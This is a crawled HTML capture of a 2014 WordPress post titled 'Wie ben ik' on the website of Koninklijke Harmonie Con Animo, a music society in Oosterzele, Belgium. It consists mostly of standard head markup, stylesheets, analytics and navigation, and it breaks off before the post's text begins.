

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conanimo.be/wie-ben-ik/
body_size: 9812
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://conanimo.be/xmlrpc.php">


<title>&#8220;Wie ben ik&#8221; &#8211; KONINKLIJKE HARMONIE CON ANIMO</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KONINKLIJKE HARMONIE CON ANIMO &raquo; feed" href="https://conanimo.be/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/conanimo.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://conanimo.be/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-staff-list-css' href='https://conanimo.be/wp-content/plugins/simple-staff-list/public/css/simple-staff-list-public.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='staff-list-custom-css-css' href='https://conanimo.be/wp-content/themes/areview/simple-staff-list-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://conanimo.be/wp-content/plugins/social-media-widget/social_widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://conanimo.be/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='fb_current_stylesheet-css' href='https://conanimo.be/wp-content/plugins/wp-facebook-fanbox-widget/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://conanimo.be/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='areview-bootstrap-css' href='https://conanimo.be/wp-content/themes/areview/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='areview-style-css' href='https://conanimo.be/wp-content/themes/areview/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='areview-style-inline-css' type='text/css'>
.main-navigation, .widget-title, .areview_top_rated_posts_widget, .main-navigation ul ul li { background-color: ; }
.comment-respond input[type="submit"], .read-more, .comment-reply-link, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next { background-color: #008e8e; }
.read-more, .comment-respond input[type="submit"], .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next { border-color: #008e8e; }
.author-social a, a.comment-reply-link:hover, .comment-respond input[type="submit"]:hover, .read-more:hover, .areview_recent_posts_widget h4 a:hover, .areview_top_rated_posts_widget h4 a:hover, .entry-title a:hover, .areview_recent_comments a.post-title:hover.author-social a, .post-navigation .nav-previous:hover > a, .post-navigation .nav-next:hover > a, .paging-navigation .nav-previous:hover > a, .paging-navigation .nav-next:hover > a { color: #008e8e; }
.site-title a { color: ; }
.site-description { color: #f4f4f4; }
.entry-title, .entry-title a { color: #494949; }
body { color: #5b5b5b; }
.decoration-bar { 
					background: #00A0B0;
					background: -moz-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
					background: -webkit-gradient(left top, right top, color-stop(0%, #00A0B0), color-stop(20%, #00A0B0), color-stop(20%, #4ECDC4), color-stop(40%, #4ECDC4), color-stop(40%, #EDC951), color-stop(60%, #EDC951), color-stop(60%, #FF6B6B), color-stop(80%, #FF6B6B), color-stop(80%, #C44D58), color-stop(100%, #C44D58));
					background: -webkit-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
					background: -o-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
					background: -ms-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
					background: linear-gradient(to right, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00A0B0', endColorstr='#C44D58', GradientType=1 );					
				}
.buy-button { background-color: ; }
.buy-button { border-color: ; }
.buy-button:hover { color: ; }
.movie-table, .game-table { background-color: ; }
.carousel-wrapper { background-color: ; }

</style>
<link rel='stylesheet' id='areview-font-awesome-css' href='https://conanimo.be/wp-content/themes/areview/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='areview-headings-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='areview-body-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='event-list-css' href='https://conanimo.be/wp-content/plugins/event-list/includes/css/event-list.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://conanimo.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"nl_NL","version":"v2.7","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://conanimo.be/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/jquery.nicescroll.min.js?ver=1" id="areview-nicescroll-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/nicescroll-init.js?ver=1" id="areview-nicescroll-init-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/scripts.js?ver=1" id="areview-scripts-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/jquery.fitvids.js?ver=1" id="areview-fitvids-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f45fcf108be4b0012269613" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://conanimo.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://conanimo.be/wp-json/wp/v2/posts/341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conanimo.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://conanimo.be/wie-ben-ik/" />
<link rel='shortlink' href='https://conanimo.be/?p=341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://conanimo.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconanimo.be%2Fwie-ben-ik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://conanimo.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconanimo.be%2Fwie-ben-ik%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://conanimo.be/wp-content/themes/areview/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-54018808-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://conanimo.be/wp-content/uploads/2024/04/Con-Animo-Lenteconcert-bis-maart-2024-2-scaled-e1712850394439.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://conanimo.be/wp-content/uploads/2020/12/cropped-ConAnimo_transparant-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://conanimo.be/wp-content/uploads/2020/12/cropped-ConAnimo_transparant-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://conanimo.be/wp-content/uploads/2020/12/cropped-ConAnimo_transparant-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://conanimo.be/wp-content/uploads/2020/12/cropped-ConAnimo_transparant-1-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-341 single-format-standard custom-background wp-theme-areview group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Spring naar inhoud</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://conanimo.be/" rel="home">KONINKLIJKE HARMONIE CON ANIMO</a></h1>
					<h2 class="site-description">Muziekvereniging in Oosterzele</h2>
							</div>
					
		</div>
	</header><!-- #masthead -->
	<div class="clearfix">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
							
					<span class="home-icon"><a href="https://conanimo.be/" rel="home"><i class="fa fa-home"></i></a></span>
							
				<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="menu"><li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1370"><a href="https://conanimo.be">Home</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://conanimo.be/historiek/">Historiek</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://conanimo.be/home/">Meespelen</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://conanimo.be/muzikanten/">Muzikanten</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://conanimo.be/dirigent/">Dirigent</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://conanimo.be/bestuur/">Bestuur</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://conanimo.be/nieuwsbrief/">Nieuwsbrief</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://conanimo.be/sponsors/">Partners</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://conanimo.be/kalender/">Kalender</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://conanimo.be/contact/">Contact</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
		<div class="decoration-bar"></div>
	</div>

	
	<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
				
<article id="post-341" class="post-341 post type-post status-publish format-standard has-post-thumbnail hentry category-home">
	<header class="entry-header">
		<h1 class="entry-title">&#8220;Wie ben ik&#8221;</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://conanimo.be/wie-ben-ik/" rel="bookmark"><time class="entry-date published" datetime="2014-09-04T07:58:27+00:00">september 4, 2014</time><time class="updated" datetime="2018-06-16T22:38:33+00:00">juni 16, 2018</time></a></span><span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://conanimo.be/author/conanimo/">Bestuur Con Animo</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

			<div class="single-thumb no-review-thumb">
			<img width="650" height="284" src="https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik.png" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik.png 845w, https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik-300x131.png 300w, https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik-200x87.png 200w" sizes="(max-width: 650px) 100vw, 650px" />		</div>	
	
	<div class="entry-content">
		<div id="fb-root"></div>
